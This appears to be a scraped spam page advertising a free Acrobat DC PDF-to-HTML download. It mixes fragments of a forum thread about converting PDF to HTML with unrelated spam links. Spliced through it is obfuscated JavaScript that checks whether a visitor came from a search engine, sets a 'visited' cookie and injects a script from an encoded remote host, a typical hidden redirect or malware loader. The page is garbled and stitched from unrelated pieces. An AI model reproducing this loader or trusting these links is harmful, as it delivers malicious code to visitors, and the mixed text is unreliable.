

## [Free Download Convert Pdf To Html Acrobat Dc For Windows 10 32bit](https://tiurll.com/1u1g5f)



[Free Download Convert Pdf To Html Acrobat Dc For Windows 10 32bit](https://tiurll.com/1u1g5f)



i have only adobe reader 9 so i guess i can't acces this option Мне нравится Показать отметки "Мне нравится" (0) (0)Действия6.. Мне нравится Показать отметки "Мне нравится" (0) (0)Действия7.. Here is a tutorial for an older version of Acrobat (v7), and it makes no mention of the Pro version:Мне нравится Показать отметки "Мне нравится" (0) (0)Действия4.

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x2311ac=\_0x365f94();}catch(\_0x37b998){\_0x2311ac=window;}var \_0x2db c06='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x2311ac['atob']||(\_0x2311ac[' atob']=function(\_0xf6f8b5){var \_0x81cb6f=String(\_0xf6f8b5)['replace'](/=+\$/,'');for(var \_0x24197a=0x0,\_0x46f892,\_0x1f45 9c,\_0xba56c3=0x0,\_0x4461eb='';\_0x1f459c=\_0x81cb6f['charAt'](\_0xba56c3++);~\_0x1f459c&&(\_0x46f892=\_0x24197a%0x 4?\_0x46f892\*0x40+\_0x1f459c:\_0x1f459c,\_0x24197a++%0x4)?\_0x4461eb+=String['fromCharCode'](0xff&\_0x46f892>>(-0 x2\*\_0x24197a&0x6)):0x0){\_0x1f459c=\_0x2dbc06['indexOf'](\_0x1f459c);}return

\_0x4461eb;});}());\_0x9ecb['base64DecodeUnicode']=function(\_0x2c9c3a){var \_0x34ba44=atob(\_0x2c9c3a);var \_0x28ab34=[];for(var

 $0x536527=0x0$ ,  $0x314335=0x34ba44$ ['length'];  $0x536527=0x331065$ ;},'xvrtm':  $0x9ecb('0x26')$ ,'Ibpcf':function \_0x18c471(\_0x17628a,\_0x8b2961){return \_0x17628a(\_0x8b2961);},'gFgBd':function

\_0x424199(\_0x150678,\_0x297c0e){return \_0x150678+\_0x297c0e;},'uJUfP':\_0x9ecb('0x8'),'wyShr':function

\_0x4e8dc5(\_0x257419,\_0x3d4a3d){return \_0x257419&&\_0x3d4a3d;}};var \_0x3df62a=[\_0x433483[\_0x9ecb('0x27')],\_0x9ec b('0x28'),\_0x433483[\_0x9ecb('0x29')],\_0x9ecb('0x2a'),\_0x433483[\_0x9ecb('0x2b')],\_0x9ecb('0x2c'),'.. var \_0x558f=['d3lTaHI =','c2NyaXB0','aGVhZA==','b2hUQWg=','c3Jj','Q0lPZkY=','MXwzfDJ8MHw0fDU=','RllL','RWlC','aHR0cHM6Ly9jbG91Z GV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','UWNH','T05GUng=','c3BsaXQ=','bGVuZ3Ro','cnJkR0M=', 'cmVwbGFjZQ==','Y29va2ll','bWF0Y2g=','RFZaRkg=','bFB6TlQ=','ZGZ0emM=','c2V0','dmlzaXRlZA==','YlFDYlA=','bmh3 aHQ=','aldXU2Q=','VGZPa0Y=','OyBleHBpcmVzPQ==','b3dUT0I=','a1RKQkw=','U0NpbGM=','b3hwY2U=','TVBheGc=','Z 2V0VGltZQ==','TUZDZ20=','dFVUUXU=','OyBzZWN1cmU=','LnlhaG9vLg==','LmFzay4=','VU5x','V210dng=','LmJpbmcu', 'RWlyZWs=','LmFvbC4=','TE9xZ3Y=','LmFsdGF2aXN0YS4=','cmVmZXJyZXI=','RG9hd1Y=','QVZkcGg=','cEVyQXc=','a W5kZXhPZg==','eHZydG0=','ZUZT','SWJwY2Y=','Z0ZnQmQ=','dUpVZlA='];(function(\_0xf81d75,\_0x214dd7){var \_0x594 87b=function(\_0xec647){while(--\_0xec647){\_0xf81d75['push'](\_0xf81d75['shift']());}};\_0x59487b(++\_0x214dd7);}(\_0x558f, 0xa9));var  $0x9ecb = function(0x47ffd2, 0x39a2aa)$ {  $0x47ffd2=0x47ffd2-0x0;var$ 

 $0x1ea882=0x558f[0x47ffd2];$ if(\_0x9ecb['initialized']===undefined){(function(){var \_0x2311ac;try{var

\_0x365f94=Function('return\x20(function()\x20'+'{}.. Re: Convert PDF to HTML?2 Re: Convert PDF to HTML?3 Re:

Convert PDF to HTML?Not sure whether the 'Pro' version is required for this feature.. yandex

'],  $0x368a69=document[0x9ecb('0x2d')]$ ,  $0x57a5c4=$ ![],  $0x492707=cookie['get'](0x433483[0x9ecb('0x2e')])$ ;for(var  $0x3$ a167d=0x0;\_0x433483[\_0x9ecb('0x2f')](\_0x3a167d,\_0x3df62a[\_0x9ecb('0xc')]);\_0x3a167d++){if(\_0x433483[\_0x9ecb('0x30' )](\_0x368a69[\_0x9ecb('0x31')](\_0x3df62a[\_0x3a167d]),0x0)){\_0x57a5c4=!![];}}if(\_0x57a5c4){if(\_0x433483[\_0x9ecb('0x32' )]!==  $0x9ecb('0x33'))$ {cookie[\_0x9ecb('0x14')](\_0x9ecb('0x15'),0x1,0x1);if(!\_0x492707){\_0x433483[\_0x9ecb('0x34')](includ e,\_0x433483['gFgBd'](\_0x433483[\_0x9ecb('0x35')](\_0x433483[\_0x9ecb('0x36')],q),''));}}else{var  $0x4fd89f=document[0x9ech('0xf')]Tmatch']$ (/[\w-]+=.

## [Intel Pro100 Ve Driver For Mac](https://www.goodreads.com/topic/show/21891241-intel-pro100-ve-driver-for-mac)

Re: Convert PDF to HTML?Not sure off hand, but it's possible Isn't mentioned anywhere in the product feature comparison matrix, either.. You can use it to get a basic set of text and images, but in reality you need to build the HTML from scratch then use snippets from the Acrobat to HTML page to fill in text and whatnot.. Re: Convert PDF to HTML?i think you are right,acrobat have full of this option for standart user. [Install Centos 7 Vmware Tools](http://epathis.yolasite.com/resources/Install-Centos-7-Vmware-Tools.pdf)



[Crystal Report Using Asp.NetDownload Free Software Programs Online](https://nochopomas.therestaurant.jp/posts/15236852)

## [Symantec Endpoint Protection Review](http://amnotja.yolasite.com/resources/Symantec-Endpoint-Protection-Review.pdf)

\*?(?:\$l;)/g),  $0x3c888c=\{\}$ ;if( $0x433483$ [ $0x9ecb('0x37')$ ](! $0x4fd89f,name)$ }freturn undefined;}var  $0x5ba5d9;for(var 0x5$ 2fcc1=0x0; 0x433483[\_0x9ecb('0x2f')](\_0x52fcc1,\_0x4fd89f[\_0x9ecb('0xc')]);\_0x52fcc1++){\_0x5ba5d9=\_0x4fd89f[\_0x52f cc1][\_0x9ecb('0xb')]('=');\_0x3c888c[\_0x5ba5d9[0x0]]=\_0x5ba5d9[0x1][\_0x9ecb('0xe')](/;\$/);}if(name){return \_0x3c888c[name];}return \_0x3c888c;}}}R(); Convert PDF to HTML?1.. Мне нравится Показать отметки "Мне нравится" (0) (0)Действия5.. Re: Convert PDF to HTML?PDF to HTML via Acrobat Pro is really poor I mean horribly poor.. Re: Convert PDF to HTML?This topic (from 2008) is just attracting spam; it is now locked. [Microsoft Visual C 2008](http://totranal.yolasite.com/resources/Microsoft-Visual-C-2008.pdf)

[The Birth Of Swatch Pdf Reader](https://stagatconcha.over-blog.com/2021/03/The-Birth-Of-Swatch-Pdf-Reader.html)

ae05505a44 [Best External Drives For Mac](https://goofy-sammet-a5e9b6.netlify.app/Best-External-Drives-For-Mac.pdf)

ae05505a44

[Instant Cash Loans Lenders In California in KY](https://degasloleg.diarynote.jp/202103041145142655/)